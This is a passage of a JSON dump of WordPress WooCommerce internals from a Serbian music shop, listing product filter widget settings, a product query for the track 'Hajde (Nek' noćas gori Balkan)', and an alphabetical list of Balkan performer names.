\u017denski)","slug":"duet-musko-zenski","term_group":0,"term_taxonomy_id":165,"taxonomy":"pa_glavni-vokal","description":"","parent":0,"count":"148","filter":"raw","term_order":"0","value":165},{"term_id":166,"name":"Duet (\u017densko - \u017denski)","slug":"duet-zensko-zenski","term_group":0,"term_taxonomy_id":166,"taxonomy":"pa_glavni-vokal","description":"","parent":0,"count":"30","filter":"raw","term_order":"0","value":166}],"return":"OK"},{"wp_query":{"query":{"page":"","product_cat":"ritmovi\/namenski","product":"hajde-nek-nocas-gori-balkan-4","post_type":"product","name":"hajde-nek-nocas-gori-balkan-4"},"query_vars":{"page":0,"product_cat":"ritmovi\/namenski","product":"hajde-nek-nocas-gori-balkan-4","post_type":"product","name":"hajde-nek-nocas-gori-balkan-4","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC","berocket_query_var_title":{"new_style":{"slug":"square-check","template":"checkbox","name":"Square Check","file":"\/home\/lacamp\/public_html\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/square-check.php","style_file":"css\/square-check.css","script_file":"","image":"https:\/\/lacampanella.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/square-check.png","version":"1.0","specific":"","sort_pos":"900","name_price":"Price Ranges Square Check","image_price":"https:\/\/lacampanella.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/square-check-price.png","this":{"data":{"slug":"square-check","template":"checkbox","name":"Square Check","file":"\/home\/lacamp\/public_html\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/square-check.php","style_file":"css\/square-check.css","script_file":"","image":"https:\/\/lacampanella.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/square-check.png","version":"1.0","specific":"","sort_pos":"900","name_price":"Price Ranges Square Check","image_price":"https:\/\/lacampanella.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/square-check-price.png"}}},"new_template":"checkbox","text_before_price":"","text_after_price":"","widget_type":"filter","unique_filter_id":6,"description":"","title":"POSTAVLJENO NA SAJT","css_class":"","icon_before_title":"","icon_after_title":"","widget_is_hide":false,"widget_collapse":"without_arrow_mobile","height":"auto","scroll_theme":"dark","reset_hide":"","selected_area_show":false,"terms":[{"term_id":369,"name":"23-Jul-2020","slug":"23-jul-2020","term_group":0,"term_taxonomy_id":369,"taxonomy":"pa_postavljeno-na-sajt","description":"","parent":0,"count":"20","filter":"raw","term_order":"0","value":369},{"term_id":355,"name":"22-Jun-2020","slug":"22-jun-2020","term_group":0,"term_taxonomy_id":355,"taxonomy":"pa_postavljeno-na-sajt","description":"","parent":0,"count":"10","filter":"raw","term_order":"0","value":355},{"term_id":327,"name":"10-Januar-2020","slug":"10-januar-2020","term_group":0,"term_taxonomy_id":327,"taxonomy":"pa_postavljeno-na-sajt","description":"","parent":0,"count":"10","filter":"raw","term_order":"0","value":327}],"operator":"OR","attribute":"pa_postavljeno-na-sajt","type":"checkbox","style":"","x":1763577113,"filter_type":"attribute","show_product_count_per_attr":true,"product_count_per_attr_style":"","hide_child_attributes":"","cat_value_limit":"","select_first_element_text":"Any","hide_o_value":true,"hide_sel_value":false,"hide_empty_value":false,"hide_button_value":true,"attribute_count_show_hide":"hidden","attribute_count":"0","values_per_row":"","child_parent":"","child_parent_depth":"","product_count_style":"roundpcs rightpcs","styles_input":{"checkbox":{"bcolor":"696969","bwidth":"2","bradius":"3","fcolor":"f25757","backcolor":"ffffff","icon":"f14a","fontsize":"23","theme":""},"radio":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"slider":{"line_color":"757575","line_height":"13","line_border_color":"ffffff","line_border_width":"2","button_size":"24","button_color":"666666","button_border_color":"ffffff","button_border_width":"2","button_border_radius":"99","back_line_color":"d4d4d4"},"pc_ub":{"back_color":"ffffff","border_color":"a672a6","font_size":"16","font_color":"916e91","show_font_size":"18","close_size":"16","show_font_color":"b33db3","show_font_color_hover":"ff5490","close_font_color":"4890c7","close_font_color_hover":"4fa165"},"product_count":"round","product_count_position":"right","onlyTitle_title":{"bcolor":"b58bb5","bwidth":"","bradius":"","fontsize":"13","fcolor":"bd91bd","backcolor":"617bc2"},"onlyTitle_titleopened":{"bcolor":"cf9bcf","bwidth":"","bradius":"","fontsize":"13","fcolor":"bda2bd","backcolor":""},"onlyTitle_filter":{"bcolor":"ba80ba","bwidth":"","bradius":"","fontsize":"13","fcolor":"a379a3","backcolor":""},"product_count_position_image":""},"child_parent_previous":"","child_parent_no_values":"","child_parent_no_products":"","before_title":"<span class=\"widget-title shop-sidebar\">","after_title":"<\/span><div class=\"is-divider small\"><\/div>","widget_id":"berocket_aapf_single-30","widget_id_number":"berocket_aapf_single-30","slug_urls":false,"first_page_jump":"1","icon_before_value":"","price_value_position":false,"icon_after_value":"","single_selection":false,"use_value_with_color":"","color_image_block_size":"h2em w2em","color_image_checked":"brchecked_default","color_image_checked_custom_css":null,"color_image_block_size_height":null,"color_image_block_size_width":null,"additional_data_options":null,"date_style":"","date_change_month":false,"date_change_year":false,"enable_slider_inputs":false,"slider_numeric":false}},"tax_query":null,"meta_query":{"queries":[],"relation":null,"meta_table":null,"meta_id_column":null,"primary_table":null,"primary_id_column":null},"date_query":false,"queried_object":{"ID":9554,"post_author":"3","post_date":"2021-09-05 18:11:38","post_date_gmt":"2021-09-05 16:11:38","post_content":"","post_title":"Hajde (Nek' no\u0107as gori Balkan)","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"hajde-nek-nocas-gori-balkan-4","to_ping":"","pinged":"","post_modified":"2021-12-04 13:58:43","post_modified_gmt":"2021-12-04 11:58:43","post_content_filtered":"","post_parent":0,"guid":"https:\/\/lacampanella.com\/shop\/uncategorized\/hajde-nek-nocas-gori-balkan-4\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},"queried_object_id":9554,"request":"SELECT   lcmp_posts.*\n\t\t\t\t\t FROM lcmp_posts \n\t\t\t\t\t WHERE 1=1  AND lcmp_posts.post_name = 'hajde-nek-nocas-gori-balkan-4' AND lcmp_posts.post_type = 'product'\n\t\t\t\t\t \n\t\t\t\t\t ORDER BY lcmp_posts.post_date DESC\n\t\t\t\t\t ","posts":[{"ID":9554,"post_author":"3","post_date":"2021-09-05 18:11:38","post_date_gmt":"2021-09-05 16:11:38","post_content":"","post_title":"Hajde (Nek' no\u0107as gori Balkan)","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"hajde-nek-nocas-gori-balkan-4","to_ping":"","pinged":"","post_modified":"2021-12-04 13:58:43","post_modified_gmt":"2021-12-04 11:58:43","post_content_filtered":"","post_parent":0,"guid":"https:\/\/lacampanella.com\/shop\/uncategorized\/hajde-nek-nocas-gori-balkan-4\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"}],"post_count":1,"current_post":-1,"before_loop":false,"in_the_loop":false,"post":{"ID":9554,"post_author":"3","post_date":"2021-09-05 18:11:38","post_date_gmt":"2021-09-05 16:11:38","post_content":"","post_title":"Hajde (Nek' no\u0107as gori Balkan)","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"hajde-nek-nocas-gori-balkan-4","to_ping":"","pinged":"","post_modified":"2021-12-04 13:58:43","post_modified_gmt":"2021-12-04 11:58:43","post_content_filtered":"","post_parent":0,"guid":"https:\/\/lacampanella.com\/shop\/uncategorized\/hajde-nek-nocas-gori-balkan-4\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},"comments":null,"comment_count":0,"current_comment":-1,"comment":null,"found_posts":1,"max_num_pages":0,"max_num_comment_pages":0,"is_single":true,"is_preview":false,"is_page":false,"is_archive":false,"is_date":false,"is_year":false,"is_month":false,"is_day":false,"is_time":false,"is_author":false,"is_category":false,"is_tag":false,"is_tax":false,"is_search":false,"is_feed":false,"is_comment_feed":false,"is_trackback":false,"is_home":false,"is_privacy_policy":false,"is_404":false,"is_embed":false,"is_paged":false,"is_admin":false,"is_attachment":false,"is_singular":true,"is_robots":false,"is_favicon":false,"is_posts_page":false,"is_post_type_archive":false,"thumbnails_cached":false},"args":{"name":"Shop Sidebar","id":"shop-sidebar","description":"","class":"","before_widget":"<aside id=\"berocket_aapf_single-29\" class=\"widget widget_berocket_aapf_single\">","after_widget":"<\/aside>","before_title":"<span class=\"widget-title shop-sidebar\">","after_title":"<\/span><div class=\"is-divider small\"><\/div>","before_sidebar":"","after_sidebar":"","show_in_rest":false,"widget_id":"berocket_aapf_single-29","widget_name":"Filter Single BeRocket"},"instance":{"br_wp_footer":true,"widget_type":"filter","title":"IZVO\u0110A\u010c","filter_type":"attribute","attribute":"pa_izvodjac","custom_taxonomy":"product_cat","type":"checkbox","select_first_element_text":"","operator":"OR","order_values_by":"","order_values_type":"asc","text_before_price":"","text_after_price":"","enable_slider_inputs":"","parent_product_cat":"","depth_count":"0","widget_collapse":"without_arrow_mobile","widget_is_hide":"0","show_product_count_per_attr":"1","hide_child_attributes":"0","use_value_with_color":"0","values_per_row":"","icon_before_title":"","icon_after_title":"","icon_before_value":"","icon_after_value":"","price_values":"","description":"","css_class":"","use_min_price":"0","min_price":"0","use_max_price":"0","max_price":"1","height":"330","scroll_theme":"rounded-dots-dark","selected_area_show":"0","hide_selected_arrow":"0","selected_is_hide":"0","slider_default":"0","number_style":"","number_style_thousand_separate":"","number_style_decimal_separate":".","number_style_decimal_number":"2","is_hide_mobile":"0","user_can_see":"","cat_propagation":"0","product_cat":"","parent_product_cat_current":"0","attribute_count":"500","show_page":[],"cat_value_limit":"0","child_parent":"","child_parent_depth":"1","child_parent_no_values":"","child_parent_previous":"","child_parent_no_products":"","child_onew_count":"2","child_onew_childs":{"1":{"title":"titl1","no_product":"nooo","no_values":"no v","previous":"sele"},"2":{"title":"titl2","no_product":"","no_values":"","previous":""},"3":{"title":"","no_product":"","no_values":"","previous":""},"4":{"title":"","no_product":"","no_values":"","previous":""},"5":{"title":"","no_product":"","no_values":"","previous":""},"6":{"title":"","no_product":"","no_values":"","previous":""},"7":{"title":"","no_product":"","no_values":"","previous":""},"8":{"title":"","no_product":"","no_values":"","previous":""},"9":{"title":"","no_product":"","no_values":"","previous":""},"10":{"title":"","no_product":"","no_values":"","previous":""}},"search_box_link_type":"shop_page","search_box_url":"","search_box_category":"midi","search_box_count":"1","search_box_attributes":{"1":{"type":"attribute","attribute":"pa_godina","custom_taxonomy":"product_cat","title":"","visual_type":"select"},"2":{"type":"attribute","attribute":"pa_godina","custom_taxonomy":"product_cat","title":"","visual_type":"select"},"3":{"type":"attribute","attribute":"pa_godina","custom_taxonomy":"product_cat","title":"","visual_type":"select"},"4":{"type":"attribute","attribute":"pa_godina","custom_taxonomy":"product_cat","title":"","visual_type":"select"},"5":{"type":"attribute","attribute":"pa_godina","custom_taxonomy":"product_cat","title":"","visual_type":"select"},"6":{"type":"attribute","attribute":"pa_godina","custom_taxonomy":"product_cat","title":"","visual_type":"select"},"7":{"type":"attribute","attribute":"pa_godina","custom_taxonomy":"product_cat","title":"","visual_type":"select"},"8":{"type":"attribute","attribute":"pa_godina","custom_taxonomy":"product_cat","title":"","visual_type":"select"},"9":{"type":"attribute","attribute":"pa_godina","custom_taxonomy":"product_cat","title":"","visual_type":"select"},"10":{"type":"attribute","attribute":"pa_godina","custom_taxonomy":"product_cat","title":"","visual_type":"select"}},"search_box_style":{"position":"vertical","search_position":"after","search_text":"Search","background":"bbbbff","back_opacity":"0","button_background":"888800","button_background_over":"aaaa00","text_color":"000000","text_color_over":"000000"},"ranges":["1","10"],"include_exclude_select":"","include_exclude_list":[],"data":[],"reset_hide":"berocket_no_filters","widget_collapse_enable":"1","hide_collapse_arrow":"0","tag_cloud_height":"0","tag_cloud_min_font":"12","tag_cloud_max_font":"14","tag_cloud_tags_count":"100","tag_cloud_type":"doe","hide_first_last_ranges":"","attribute_count_show_hide":"visible","color_image_block_size":"h2em w2em","color_image_block_size_height":"","color_image_block_size_width":"","color_image_checked":"brchecked_default","color_image_checked_custom_css":"","style":"checkbox","single_selection":"","filter_title":"IZVO\u0110A\u010c","version":"1.0","filter_id":2316,"new_style":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/lacamp\/public_html\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/lacampanella.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/lacampanella.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png","this":{"data":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/lacamp\/public_html\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/lacampanella.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/lacampanella.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png"}}},"new_template":"checkbox"},"terms":[{"term_id":264,"name":"Aca Lukas","slug":"aca-lukas","term_group":0,"term_taxonomy_id":264,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"51","filter":"raw","term_order":"0","value":264},{"term_id":273,"name":"Aco Pejovi\u0107","slug":"aco-pejovic","term_group":0,"term_taxonomy_id":273,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"51","filter":"raw","term_order":"0","value":273},{"term_id":304,"name":"Adele","slug":"adele","term_group":0,"term_taxonomy_id":304,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"1","filter":"raw","term_order":"0","value":304},{"term_id":251,"name":"Adil","slug":"adil","term_group":0,"term_taxonomy_id":251,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"27","filter":"raw","term_order":"0","value":251},{"term_id":374,"name":"Aleksandra Bursa\u0107","slug":"aleksandra-bursac","term_group":0,"term_taxonomy_id":374,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"12","filter":"raw","term_order":"0","value":374},{"term_id":271,"name":"Aleksandra Mladenovi\u0107","slug":"aleksandra-mladenovic","term_group":0,"term_taxonomy_id":271,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"12","filter":"raw","term_order":"0","value":271},{"term_id":250,"name":"Aleksandra Prijovi\u0107","slug":"aleksandra-prijovic","term_group":0,"term_taxonomy_id":250,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"76","filter":"raw","term_order":"0","value":250},{"term_id":249,"name":"Aleksandra Radovi\u0107","slug":"aleksandra-radovic","term_group":0,"term_taxonomy_id":249,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"2","filter":"raw","term_order":"0","value":249},{"term_id":365,"name":"Allegro band","slug":"allegro-band","term_group":0,"term_taxonomy_id":365,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"7","filter":"raw","term_order":"0","value":365},{"term_id":270,"name":"Amar Gile","slug":"amar-gile","term_group":0,"term_taxonomy_id":270,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"26","filter":"raw","term_order":"0","value":270},{"term_id":397,"name":"Ana Bebi\u0107","slug":"ana-bebic","term_group":0,"term_taxonomy_id":397,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":397},{"term_id":293,"name":"Ana Bekuta","slug":"ana-bekuta","term_group":0,"term_taxonomy_id":293,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"30","filter":"raw","term_order":"0","value":293},{"term_id":311,"name":"Ana Nikoli\u0107","slug":"ana-nikolic","term_group":0,"term_taxonomy_id":311,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"1","filter":"raw","term_order":"0","value":311},{"term_id":253,"name":"Anastasija","slug":"anastasija","term_group":0,"term_taxonomy_id":253,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"18","filter":"raw","term_order":"0","value":253},{"term_id":313,"name":"Andreana \u010ceki\u0107","slug":"andreana-cekic","term_group":0,"term_taxonomy_id":313,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"20","filter":"raw","term_order":"0","value":313},{"term_id":407,"name":"Angellina","slug":"angellina","term_group":0,"term_taxonomy_id":407,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":407},{"term_id":367,"name":"Ba\u0111i","slug":"badji","term_group":0,"term_taxonomy_id":367,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":367},{"term_id":459,"name":"Baja Mali Knind\u017ea","slug":"baja-mali-knindza","term_group":0,"term_taxonomy_id":459,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":459},{"term_id":116,"name":"Bajaga","slug":"bajaga","term_group":0,"term_taxonomy_id":116,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"18","filter":"raw","term_order":"0","value":116},{"term_id":451,"name":"Bane Bojani\u0107","slug":"bane-bojanic","term_group":0,"term_taxonomy_id":451,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":451},{"term_id":362,"name":"Bane Lali\u0107 &amp; MVP","slug":"bane-lalic-mvp","term_group":0,"term_taxonomy_id":362,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"1","filter":"raw","term_order":"0","value":362},{"term_id":447,"name":"Barbara Bobak","slug":"barbara-bobak","term_group":0,"term_taxonomy_id":447,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"24","filter":"raw","term_order":"0","value":447},{"term_id":316,"name":"Bijelo dugme","slug":"bijelo-dugme","term_group":0,"term_taxonomy_id":316,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":316},{"term_id":474,"name":"Boris Re\u017eak","slug":"boris-rezak","term_group":0,"term_taxonomy_id":474,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":474},{"term_id":463,"name":"Breskvica","slug":"breskvica","term_group":0,"term_taxonomy_id":463,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":463},{"term_id":472,"name":"Bucoli\u0107i","slug":"bucolici","term_group":0,"term_taxonomy_id":472,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":472},{"term_id":114,"name":"Ceca","slug":"ceca","term_group":0,"term_taxonomy_id":114,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"57","filter":"raw","term_order":"0","value":114},{"term_id":386,"name":"Corona","slug":"corona","term_group":0,"term_taxonomy_id":386,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":386},{"term_id":319,"name":"Dado Polumenta","slug":"dado-polumenta","term_group":0,"term_taxonomy_id":319,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"1","filter":"raw","term_order":"0","value":319},{"term_id":257,"name":"\u0110ani","slug":"dani","term_group":0,"term_taxonomy_id":257,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"26","filter":"raw","term_order":"0","value":257},{"term_id":448,"name":"Danica Crnogor\u010devi\u0107","slug":"danica-crnogorcevic","term_group":0,"term_taxonomy_id":448,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":448},{"term_id":119,"name":"Dara Bubamara","slug":"dara-bubamara","term_group":0,"term_taxonomy_id":119,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"4","filter":"raw","term_order":"0","value":119},{"term_id":324,"name":"Darko Lazi\u0107","slug":"darko-lazic","term_group":0,"term_taxonomy_id":324,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"25","filter":"raw","term_order":"0","value":324},{"term_id":465,"name":"Dejan Kosti\u0107","slug":"dejan-kostic","term_group":0,"term_taxonomy_id":465,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":465},{"term_id":377,"name":"Dejan Mati\u0107","slug":"dejan-matic","term_group":0,"term_taxonomy_id":377,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":377},{"term_id":290,"name":"Dejan Petrovi\u0107 Big Band","slug":"dejan-petrovic-big-band","term_group":0,"term_taxonomy_id":290,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":290},{"term_id":243,"name":"Dejana Eri\u0107","slug":"dejana-eric","term_group":0,"term_taxonomy_id":243,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"1","filter":"raw","term_order":"0","value":243},{"term_id":123,"name":"Dino Merlin","slug":"dino-merlin","term_group":0,"term_taxonomy_id":123,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"15","filter":"raw","term_order":"0","value":123},{"term_id":424,"name":"Dragan Jovanovi\u0107","slug":"dragan-jovanovic","term_group":0,"term_taxonomy_id":424,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":424},{"term_id":296,"name":"Dragana Mirkovi\u0107","slug":"dragana-mirkovic","term_group":0,"term_taxonomy_id":296,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"18","filter":"raw","term_order":"0","value":296},{"term_id":318,"name":"Dubioza kolektiv","slug":"dubioza-kolektiv","term_group":0,"term_taxonomy_id":318,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"1","filter":"raw","term_order":"0","value":318},{"term_id":389,"name":"D\u017eej","slug":"dzej","term_group":0,"term_taxonomy_id":389,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"24","filter":"raw","term_order":"0","value":389},{"term_id":106,"name":"D\u017eenan Lon\u010darevi\u0107","slug":"dzenan-loncarevic","term_group":0,"term_taxonomy_id":106,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"18","filter":"raw","term_order":"0","value":106},{"term_id":326,"name":"Edita","slug":"edita","term_group":0,"term_taxonomy_id":326,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":326},{"term_id":436,"name":"Elma","slug":"elma","term_group":0,"term_taxonomy_id":436,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"12","filter":"raw","term_order":"0","value":436},{"term_id":242,"name":"Emina Jahovi\u0107","slug":"emina-jahovic","term_group":0,"term_taxonomy_id":242,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"7","filter":"raw","term_order":"0","value":242},{"term_id":360,"name":"Emir \u0110ulovi\u0107","slug":"emir-djulovic","term_group":0,"term_taxonomy_id":360,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"13","filter":"raw","term_order":"0","value":360},{"term_id":427,"name":"Enes Begovi\u0107","slug":"enes-begovic","term_group":0,"term_taxonomy_id":427,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":427},{"term_id":353,"name":"Era Ojdani\u0107","slug":"era-ojdanic","term_group":0,"term_taxonomy_id":353,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":353},{"term_id":431,"name":"Esma Red\u017eepova","slug":"esma-redzepova","term_group":0,"term_taxonomy_id":431,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":431},{"term_id":388,"name":"ET","slug":"et","term_group":0,"term_taxonomy_id":388,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":388},{"term_id":285,"name":"Fantastic band","slug":"fantastic-band","term_group":0,"term_taxonomy_id":285,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"2","filter":"raw","term_order":"0","value":285},{"term_id":398,"name":"FM","slug":"fm","term_group":0,"term_taxonomy_id":398,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"1","filter":"raw","term_order":"0","value":398},{"term_id":376,"name":"Gasttozz","slug":"gasttozz","term_group":0,"term_taxonomy_id":376,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":376},{"term_id":403,"name":"Goci band","slug":"goci-band","term_group":0,"term_taxonomy_id":403,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":403},{"term_id":130,"name":"Halid Be\u0161li\u0107","slug":"halid-beslic","term_group":0,"term_taxonomy_id":130,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"18","filter":"raw","term_order":"0","value":130},{"term_id":379,"name":"Hurricane","slug":"hurricane","term_group":0,"term_taxonomy_id":379,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"24","filter":"raw","term_order":"0","value":379},{"term_id":364,"name":"Ilda \u0160auli\u0107","slug":"ilda-saulic","term_group":0,"term_taxonomy_id":364,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"1","filter":"raw","term_order":"0","value":364},{"term_id":425,"name":"In Vivo","slug":"in-vivo","term_group":0,"term_taxonomy_id":425,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":425},{"term_id":387,"name":"Indira Radi\u0107","slug":"indira-radic","term_group":0,"term_taxonomy_id":387,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":387},{"term_id":267,"name":"Ivana Selakov","slug":"ivana-selakov","term_group":0,"term_taxonomy_id":267,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"24","filter":"raw","term_order":"0","value":267},{"term_id":259,"name":"Jala Brat","slug":"jala-brat","term_group":0,"term_taxonomy_id":259,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"1","filter":"raw","term_order":"0","value":259},{"term_id":256,"name":"Jala Brat &amp; Buba Corelli","slug":"jala-brat-buba-corelli","term_group":0,"term_taxonomy_id":256,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":256},{"term_id":289,"name":"Jana","slug":"jana","term_group":0,"term_taxonomy_id":289,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"12","filter":"raw","term_order":"0","value":289},{"term_id":269,"name":"Jelena Karleu\u0161a","slug":"jelena-karleusa","term_group":0,"term_taxonomy_id":269,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"1","filter":"raw","term_order":"0","value":269},{"term_id":281,"name":"Jelena Kostov","slug":"jelena-kostov","term_group":0,"term_taxonomy_id":281,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"1","filter":"raw","term_order":"0","value":281},{"term_id":284,"name":"Jelena Rozga","slug":"jelena-rozga","term_group":0,"term_taxonomy_id":284,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"9","filter":"raw","term_order":"0","value":284},{"term_id":283,"name":"Jelena Toma\u0161evi\u0107","slug":"jelena-tomasevic","term_group":0,"term_taxonomy_id":283,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"7","filter":"raw","term_order":"0","value":283},{"term_id":467,"name":"Jovana Paji\u0107","slug":"jovana-pajic","term_group":0,"term_taxonomy_id":467,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":467},{"term_id":294,"name":"Katarina Gruji\u0107","slug":"katarina-grujic","term_group":0,"term_taxonomy_id":294,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"3","filter":"raw","term_order":"0","value":294},{"term_id":315,"name":"Keba","slug":"keba","term_group":0,"term_taxonomy_id":315,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":315},{"term_id":394,"name":"Kerber","slug":"kerber","term_group":0,"term_taxonomy_id":394,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"12","filter":"raw","term_order":"0","value":394},{"term_id":382,"name":"Kika","slug":"kika","term_group":0,"term_taxonomy_id":382,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"5","filter":"raw","term_order":"0","value":382},{"term_id":445,"name":"Konstrakta","slug":"konstrakta","term_group":0,"term_taxonomy_id":445,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":445},{"term_id":238,"name":"Lapsus band","slug":"lapsus-band","term_group":0,"term_taxonomy_id":238,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"3","filter":"raw","term_order":"0","value":238},{"term_id":115,"name":"Lepa 